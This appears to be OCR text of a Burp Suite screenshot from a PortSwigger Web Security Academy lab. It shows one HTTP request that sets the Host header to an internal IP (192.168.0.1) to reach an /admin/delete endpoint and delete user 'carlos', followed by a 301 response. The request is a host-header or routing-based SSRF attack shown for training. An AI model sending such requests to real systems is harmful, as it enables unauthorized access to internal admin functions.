 Request
Pretty Raw Hex \n
1 GET https://0acc0060037681f58108a75e001e0040.web-security-academy.net/admin/delete?csrf=
MzXcchfWbIIYRBESJvO4JKBxx8Q4LNel&username=carlos HTTP/2
2 Host: 192.168.0.1
3 Cookie: session=eSQ9E6NkfTb9TzLSPIkTwVhkwPhzLyxV; _lab=
46%7cMCwCFClAgpqBtt0xKKGB74dx6SYNe9QGAhQgI8q7AyFG9YMgw77ItPozRW%2byul5Qe4FqUZcMhklLomHlq6TM29loaYg
jMt0vf3sWvEOMso0%2fGbg9REez67o%2f%2bZ5Q6efOfviZ0nRk0vdVrxLP%2bOF75AM3xvtsocFfjjSvLkzI4xRgHls%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.6
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19
20
Response
Pretty Raw Hex Render
1 HTTP/2 301 Moved Permanently
2 Location: https://0acc0060037681f58108a75e001e0040.web-security-academy.net/
3 Content-Length: 0
4
5